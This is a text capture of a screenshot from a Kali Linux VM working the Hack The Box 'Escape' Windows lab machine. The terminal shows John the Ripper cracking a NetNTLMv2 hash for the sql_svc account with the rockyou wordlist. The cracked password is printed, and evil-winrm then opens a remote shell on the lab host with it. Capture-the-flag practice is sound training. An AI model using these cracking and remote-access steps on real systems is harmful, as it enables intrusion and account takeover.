 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Debian 11.x 64-bit
kali-linux-2023.1-vmware...
1 2 3 4
10.10.14.71
17:18
Escape (Medium) | Hack T
https://www.hackthebox.com/machines/escape
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
HACKER BUSINESS UNIVERSITY
HACKTHEBOX
Products Resources Company Pricing
ESCAPE 531
FREE MACHINE
Escape
WINDOWS MEDIUM
4.9
MACHINE RATING
1970
USER OWNS
1677
SYSTEM OWNS
Created by Geiseric
Copy Link
Machine Synopsis
Machine Matrix
Content Locked
CTF
root@kali: /home/kali/Desktop
File Actions Edit View Help
root@kali: /h...ali/Downloads
root@ka...me/kali
root@ka...me/kali
root@kali: /...kali/Desktop
root@kali: /...re/wordlists
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 3 OpenMP threads
fopen: rockyou.txt: No such file or directory
┌──(root㉿kali)-[/home/kali/Desktop]
└─# john aditya-escape --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 3 OpenMP threads
fopen: /usr/share/wordlists/rockyou.txt: No such file or directory
┌──(root㉿kali)-[/home/kali/Desktop]
└─# john aditya-escape --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
REGGIE1234ronnie (sql_svc)
1g 0:00:00:08 DONE (2023-04-06 17:15) 0.1172g/s 1254Kp/s 1254Kc/s 1254KC/s REINLY..RED272
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[/home/kali/Desktop]
└─# evil-winrm -i 10.10.11.202 -u sql_svc -p REGGIE1234ronnie
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is u
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-
Info: Establishing connection to remote endpoint
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.